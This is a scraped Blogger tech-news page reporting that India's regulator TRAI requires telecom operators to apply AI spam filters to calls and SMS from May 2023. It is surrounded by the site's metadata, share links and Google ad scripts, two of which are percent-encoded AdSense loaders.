<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html"},"headline":"New rule for incoming calling and messages from this date..","description":"Telecom Regulator in India will implement new rules from May 1, 2023 to combat these unwanted communication calls. The new rules will requir...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg"],"datePublished":"2023-05-03T08:29:00+05:30","dateModified":"2023-05-03T08:29:11+05:30","author":{"@type":"Person","name":"Techi Yogiz"},"publisher":{"@type":"Organization","name":"Techi Yogiz - Technology Updates - How To - Tips-Tricks","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.techiyogiz.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.techiyogiz.com/search/label/TRAI'>TRAI</a><em class='delimiter'></em><span class='current'>New rule for incoming calling and messages from this date..</span></nav>
<script type='application/ld+json'>
              {  
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.techiyogiz.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "TRAI",
                    "@id": "https://www.techiyogiz.com/search/label/TRAI"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "New rule for incoming calling and messages from this date..",
                    "@id": "https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html"
                  }
                }]
              }
            </script>
<h1 class='entry-title'>
New rule for incoming calling and messages from this date..
</h1>
<div class='post-snip' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='post-author' itemprop='name'>Techi Yogiz</span>
<span class='comment-bubble show'>
0</span>
</div>
<div class='post-body entry-content'>
<div id='bottom-ad-placeholder'>
<script type='text/javascript'>
document.write(unescape('%3c%73%63%72%69%70%74%20%61%73%79%6e%63%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%70%61%67%65%61%64%32%2e%67%6f%6f%67%6c%65%73%79%6e%64%69%63%61%74%69%6f%6e%2e%63%6f%6d%2f%70%61%67%65%61%64%2f%6a%73%2f%61%64%73%62%79%67%6f%6f%67%6c%65%2e%6a%73%3f%63%6c%69%65%6e%74%3d%63%61%2d%70%75%62%2d%33%32%32%39%36%30%37%38%34%38%39%33%34%32%34%34%22%20%63%72%6f%73%73%6f%72%69%67%69%6e%3d%22%61%6e%6f%6e%79%6d%6f%75%73%22%3e%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%69%6e%73%20%63%6c%61%73%73%3d%22%61%64%73%62%79%67%6f%6f%67%6c%65%22%0d%0a%20%20%20%20%20%73%74%79%6c%65%3d%22%64%69%73%70%6c%61%79%3a%62%6c%6f%63%6b%3b%20%74%65%78%74%2d%61%6c%69%67%6e%3a%63%65%6e%74%65%72%3b%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%6c%61%79%6f%75%74%3d%22%69%6e%2d%61%72%74%69%63%6c%65%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%66%6f%72%6d%61%74%3d%22%66%6c%75%69%64%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%63%6c%69%65%6e%74%3d%22%63%61%2d%70%75%62%2d%33%32%32%39%36%30%37%38%34%38%39%33%34%32%34%34%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%73%6c%6f%74%3d%22%39%38%37%36%38%30%38%30%32%32%22%3e%3c%2f%69%6e%73%3e%0d%0a%3c%73%63%72%69%70%74%3e%0d%0a%20%20%20%20%20%28%61%64%73%62%79%67%6f%6f%67%6c%65%20%3d%20%77%69%6e%64%6f%77%2e%61%64%73%62%79%67%6f%6f%67%6c%65%20%7c%7c%20%5b%5d%29%2e%70%75%73%68%28%7b%7d%29%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
</script>
</div>
<p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s297/New-rule-for-incoming-calling-and-messages-from-this-date...jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="170" data-original-width="297" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg" width="297" /></a></div><br /><div style="text-align: justify;">Telecom Regulator in India will implement new rules from May 1, 2023 to combat these unwanted communication calls. The new rules will require all telecom companies to use AI spam filters in their call and SMS services. This is a major step taken by TRAI, the telecom regulator in India, to protect consumers from fraud and</div><a name="more"></a>harassment.<p></p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">According to media reports, the new rules released by TRAI require telecom companies such as Airtel, Jio, Vodafone Idea and BSNL to use Artificial intelligence (AI) spam filters for their call and SMS services. These filters will identify and block fake and promotional calls and messages from various sources, which are often used by scammers to cheat them out of their money. The aim is to combat the increasing cases of spams and the nuisance caused by such calls and messages to customers.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Following the mandate, Bharti Airtel and Reliance Jio are among the telecom giants that have agreed to implement the AI filter service. Airtel has confirmed this in an official statement, while Jio is expected to launch the service soon..</p><p style="text-align: justify;"><span style="font-size: xx-small;"><a href="https://www.indiatoday.in/technology/news/story/new-rule-for-incoming-calling-and-messages-starting-today-brings-relief-from-spam-calls-2366934-2023-05-01" target="_blank">source</a></span></p>
</div>
<div id='top-ad-placeholder'></div>
<script type='text/javascript'>
document.write(unescape('%3c%73%63%72%69%70%74%20%61%73%79%6e%63%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%70%61%67%65%61%64%32%2e%67%6f%6f%67%6c%65%73%79%6e%64%69%63%61%74%69%6f%6e%2e%63%6f%6d%2f%70%61%67%65%61%64%2f%6a%73%2f%61%64%73%62%79%67%6f%6f%67%6c%65%2e%6a%73%3f%63%6c%69%65%6e%74%3d%63%61%2d%70%75%62%2d%33%32%32%39%36%30%37%38%34%38%39%33%34%32%34%34%22%20%63%72%6f%73%73%6f%72%69%67%69%6e%3d%22%61%6e%6f%6e%79%6d%6f%75%73%22%3e%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%69%6e%73%20%63%6c%61%73%73%3d%22%61%64%73%62%79%67%6f%6f%67%6c%65%22%0d%0a%20%20%20%20%20%73%74%79%6c%65%3d%22%64%69%73%70%6c%61%79%3a%62%6c%6f%63%6b%3b%20%74%65%78%74%2d%61%6c%69%67%6e%3a%63%65%6e%74%65%72%3b%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%6c%61%79%6f%75%74%3d%22%69%6e%2d%61%72%74%69%63%6c%65%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%66%6f%72%6d%61%74%3d%22%66%6c%75%69%64%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%63%6c%69%65%6e%74%3d%22%63%61%2d%70%75%62%2d%33%32%32%39%36%30%37%38%34%38%39%33%34%32%34%34%22%0d%0a%20%20%20%20%20%64%61%74%61%2d%61%64%2d%73%6c%6f%74%3d%22%39%38%37%36%38%30%38%30%32%32%22%3e%3c%2f%69%6e%73%3e%0d%0a%3c%73%63%72%69%70%74%3e%0d%0a%20%20%20%20%20%28%61%64%73%62%79%67%6f%6f%67%6c%65%20%3d%20%77%69%6e%64%6f%77%2e%61%64%73%62%79%67%6f%6f%67%6c%65%20%7c%7c%20%5b%5d%29%2e%70%75%73%68%28%7b%7d%29%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
</script>
<span class='post-author vcard'>
</span>
<div class='label-container'>
<span>Tags</span>
<div class='label-head Label'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1512805940438907' data-ad-format='autorelaxed' data-ad-slot='7466545458' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a class='label-link' href='https://www.techiyogiz.com/search/label/News' rel='tag'>News</a>
<a class='label-link' href='https://www.techiyogiz.com/search/label/TRAI' rel='tag'>TRAI</a>
</div>
</div>
<div class='feed-share'>
<ul class='job-zar social-footer social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-piki' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'></a></li>
<li class='twitter'><a class='twitter window-piki' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html&text=New rule for incoming calling and messages from this date..' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp window-piki' data-height='650' data-url='https://web.whatsapp.com/send?text=New rule for incoming calling and messages from this date.. | https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp window-piki' data-height='650' data-url='https://api.whatsapp.com/send?text=New rule for incoming calling and messages from this date.. | https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' data-width='550' href='javascript:;' rel='nofollow' target='_blank' title='Whatsapp'></a></li>
<li class='pinterest'><a class='pinterest window-piki' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg&description=New rule for incoming calling and messages from this date..' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin window-piki' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='reddit'><a class='reddit window-piki' data-height='460' data-url='https://reddit.com/submit?url=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html&title=New rule for incoming calling and messages from this date..' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='telegram'><a class='telegram window-piki' data-height='460' data-url='https://telegram.me/share/url?url=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html&text=New rule for incoming calling and messages from this date..' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email window-piki' data-height='460' data-url='mailto:?subject=New rule for incoming calling and messages from this date..&body=https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='block-inner'>
<li class='post-next'>
<a class='next-post-link' href='https://www.techiyogiz.com/2023/05/Know-Everything-about-Jio-AirFiber-prices-speed-Details-here.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='block-inner-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.techiyogiz.com/2023/05/Aadhaar-Card-Holders-can-now-verify-email-and-mobile-number.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='block-inner-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='job-zao-title'>
<div class='widget-title'>
<h3 class='title'>
You may like these posts
</h3>
<a class='simple-viewmore' href='https://www.techiyogiz.com/search/label/News'>
Show more</a>
</div>
<div class='job-zao'>
<div class='related-tag' label='News'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html";
                }
                var disqus_blogger_homepage_url = "https://www.techiyogiz.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.techiyogiz.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
<a class='all-comments'>0
Comments</a>
</div>
<div class='comments-msg-alert'>* Please Don't Spam Here. All the Comments are Reviewed by Admin.</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5775883438229730354?po=6509408776805403331&hl=en-GB&saa=85391&origin=https://www.techiyogiz.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
        var pikiMessages = {
        showMore: "Show more",
        noTitle: "No title",
        }
       </script>
</div></div>
<div id='custom-ads-placeholder'>
<div class='section' id='upper-ad' name='Inside Post Ads'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<h3 class='title'>Top Post Ad</h3>
</div>
<div class='widget-content'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907'/>
<ins class='adsbygoogle' data-ad-client='ca-pub-1512805940438907' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='9737059188' style='display:block; text-align:center;'/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='section' id='lower-ad' name='Inside Post Ads'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>Below Post Ad</h3>
</div>
<div class='widget-content'>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<div id='main-ads-post'>
<div class='main-ads-pikihome section' id='main-ads-below' name='Ads Placement'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>Ads Area</h3>
</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907" crossorigin="anonymous" ></script>
<!-- Tech Yogi Top Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1512805940438907"
     data-ad-slot="5591647227"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<div id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar widget-control section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2019/08/pm-kmy-registrations-open-check-other.html'>
<img alt='PM-KMY Registrations open check other details' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8IT15Jkpa1pEW1jSsB7rfKdeEHxupVOw-UaXezLEyo3caGeBcAHflVASUVIid1xgLJvdtAzZOPywI-c_hBNcYo1Rn5yqSFzsjmFAmXTQjvHuoFqVEZ680E53Jy4Pzm1NLX0DKzzP-lIk/w680/Pradhan+Mantri+Kisan+Maan-Dhan+Yojana.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2019/08/pm-kmy-registrations-open-check-other.html' rel='bookmark' title='PM-KMY Registrations open check other details'>PM-KMY Registrations open check other details</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/10/pradhan-mantri-awas-yojana-check-your-name-whether-shortlisted-this-way.html'>
<img alt='Pradhan Mantri Awas Yojana - Check Your Name whether Shortlisted this way' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4VPkdgNQ0Tl4p-YjdyPw-69dgdB_6I-nW2TBOBuitTAfVz4UyrxfuVs6vqU3cLLdHt6QMwdztzVFS5MQXIoRerGST8J4HrSR6yDZfDxNCelPsIxcOQjpOQY7czUPLNV4ok7UTAFmjJpw/w680/Pradhan+Mantri+Awas+Yojana.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/10/pradhan-mantri-awas-yojana-check-your-name-whether-shortlisted-this-way.html' rel='bookmark' title='Pradhan Mantri Awas Yojana - Check Your Name whether Shortlisted this way'>Pradhan Mantri Awas Yojana - Check Your Name whether Shortlisted this way</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2017/11/how-to-link-Mobile-Number-with-Aadhaar-using-OTP.html'>
<img alt='How to link Mobile Number with Aadhaar using OTP' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6M62JNTF_1cVvQzEgNqvr5rVnqRlLdVUSNPJ1PK-2FLTAHb4Gy-qz5qoO53w7D6Ubtjvgg9vMbdtc1EIdjsKrqPLvOqW86JDqtVpk1zn-JdeocFRu925EDYgeXTwaXzmVQnM1g2INFyk/w680/How+to+link+Mobile+Number+with+Aadhaar+using+OTP.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2017/11/how-to-link-Mobile-Number-with-Aadhaar-using-OTP.html' rel='bookmark' title='How to link Mobile Number with Aadhaar using OTP'>How to link Mobile Number with Aadhaar using OTP</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2022/02/You-can-Convert-Your-Old-Driving-Licence-To-Smart-License-Check-Here.html'>
<img alt='You can Convert Your Old Driving Licence To Smart License - Check Here' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEjASg9O1beCOO7spN7vxzHu4D0T5Y-9CmlWRxCVd0NfzljuXBAU3diOiQgiHmPEeuXfb0Rhliwz3WzN2oYjk8RXA5E3TYMWgOfcCZ4ygSUwslBZRJE-jWjmwC7rOfW3rHwjsuixVDTsVRku5FpA066jb512Hhk00TfilZd5xuJ2dSBJE0hg3roavZjY=w680'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2022/02/You-can-Convert-Your-Old-Driving-Licence-To-Smart-License-Check-Here.html' rel='bookmark' title='You can Convert Your Old Driving Licence To Smart License - Check Here'>You can Convert Your Old Driving Licence To Smart License - Check Here</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/07/check-out-latest-offers-on-electricity.html'>
<img alt='Check Out Latest Offers On Electricity Bill Payment' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqH37d6X5iGGGRt5ODJzWqqZBARQ16x47PJ3bo5nxt8sGGOzUimmrhzAr3eC-tel2RgwuCvM35nvOv1eMuKpBqgvdDzsECQBIZ2gA-e3IokuKn9Vx4g24ZpVHM6UHsHjIJS5IHL6fYyWQ/w680/Check+Out+Latest+Offers+On+Electricity+Bill+Payment.png'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/07/check-out-latest-offers-on-electricity.html' rel='bookmark' title='Check Out Latest Offers On Electricity Bill Payment'>Check Out Latest Offers On Electricity Bill Payment</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/07/check-drivers-license-status-online.html'>
<img alt='Check Drivers License Status ONLINE' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxaidSBgai1Ny6_dS_EutAmyafx3wF4d4ze66fp6aWd9nrY7Aw7X2xyoImXtE4zMsMbxUz0_OYh5vIaR-3AcKvbfZseCUpYax3KiKU9CVW3CqMscwgUAozQHFqyn-IO6WTGsVgrvOKvuw/w680/Check+Drivers+License+Status+ONLINE.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/07/check-drivers-license-status-online.html' rel='bookmark' title='Check Drivers License Status ONLINE'>Check Drivers License Status ONLINE</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/09/check-status-of-your-traffic-e-challan-online.html'>
<img alt='Check Status of your Traffic e-Challan Online ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRN0Xe_9Dr1q16P-UyiP54KizCR8-2TnygJTd0rBjBfJphQNFMJX_asnfUvCgbUkSj1PtqYyPbD8gwpTAxe9l2B9JMC_MqWYVkbja2WH-zIsKlYedxBVrN0C0kf8RkbVDUaznLelBr9FU/w680/Traffic+E-Challan+Online.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/09/check-status-of-your-traffic-e-challan-online.html' rel='bookmark' title='Check Status of your Traffic e-Challan Online '>Check Status of your Traffic e-Challan Online </a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2017/08/how-to-verify-your-phone-number-email-id-of-Aadhar-card-on-UIDAI-website.html'>
<img alt='How to Verify Your Phone Number, email ID of Aadhar Card on UIDAI Website' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjaeslmP7mv4LV8HGybyFu90s0rQ2aLBdpvlP2yzOi24d3mz2nlrMnXxlo3EUakqi7Fs8ke0zKYS9NQBJHhEXUYYsQmqVIoaY4jfAXVc0snKVmCbLmnYl74dDvHt-vo52XMKfpxbZlgSD/w680/Aadhaar_Card_verification.jpeg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2017/08/how-to-verify-your-phone-number-email-id-of-Aadhar-card-on-UIDAI-website.html' rel='bookmark' title='How to Verify Your Phone Number, email ID of Aadhar Card on UIDAI Website'>How to Verify Your Phone Number, email ID of Aadhar Card on UIDAI Website</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/07/sbi-new-atm-withdrawal-rules.html'>
<img alt='SBI new ATM withdrawal rules, Transaction limits and other details' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-7hkPbqZtros8cxqE1ypFztPehjXEj62rrWYKJWjFkcNg-4wnHeox_NYt3FA7SROEPWZwadLU56em7WIQ1cyZMtfwuh1Kh73LY_10aEfRaVnKaIR95wMpoo1ifGW8Dae0FUjNhHfZtQ/w680/SBI+new+ATM+withdrawal+rules.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/07/sbi-new-atm-withdrawal-rules.html' rel='bookmark' title='SBI new ATM withdrawal rules, Transaction limits and other details'>SBI new ATM withdrawal rules, Transaction limits and other details</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2017/08/how-to-book-jio-phone-online-and-offline-pre-order-from-Aug-24th.html'>
<img alt='How to Book Jio Phone Online and Offline, Pre-Order from Aug 24th' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuqxQ2dVvxgKO3pb4YZejCT9K7NeEA67E4OQ-ceCqXOHJnV3e6FHiF8HyUTnSctQWl0VIxOD7PVkwF3zOhPhBFUhBQg-xHPZ4CmHrDyDVoi8nUauiN0BY9iUacbLSJKiPmOWFxDuJT8NqS/w680/Jio+Phone+online+and+offline+booking+process.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2017/08/how-to-book-jio-phone-online-and-offline-pre-order-from-Aug-24th.html' rel='bookmark' title='How to Book Jio Phone Online and Offline, Pre-Order from Aug 24th'>How to Book Jio Phone Online and Offline, Pre-Order from Aug 24th</a>
</h2>
</div>
</div>
</article>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907" crossorigin="anonymous" ></script>
<!-- Tech Yogi Sidebar Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1512805940438907"
     data-ad-slot="9170217005"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907" crossorigin="anonymous" ></script>
<!-- Tech Yogi Sidebar Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1512805940438907"
     data-ad-slot="9170217005"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar widget-control no-items section' id='sidebar2' name='Sidebar Right (B)'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-ads'>
<div class='container outer-container'>
<div class='main-ads-pikihome no-items section' id='main-ads2' name='Ads Placement'></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='container outer-container'>
<div class='footer-widgets-wrap'>
<div class='footer-post footer widget-control no-items section' id='footer-sec2' name='Section (Left)'>
</div>
<div class='footer-post footer widget-control no-items section' id='footer-widget' name='Section (Center)'>
</div>
<div class='footer widget-control section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>Popular Posts</h3>
</div>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2022/06/E-Challan-How-to-Pay-your-Traffic-Challan-Online.html'>
<img alt='E-Challan - How-to Pay your Traffic Challan Online' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWqirbSRVUSYhmLJuJJx6yfmKFgEDE77l-RzuBtL5hr-ONPzBA7Syp_saSuQY62ch0QIeNy3OdcneN9GAXRKXCNzePVAr1WWr-yl0bV24Ju-U_01CaWi0MsWUnD3IrGs-7mqb-SHbqcNdjwcIkG42MsOxCSDfIb8ipfTwi2D2DsbnqUUn5bUxsittu/w680/Traffic%20Challan%20online.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
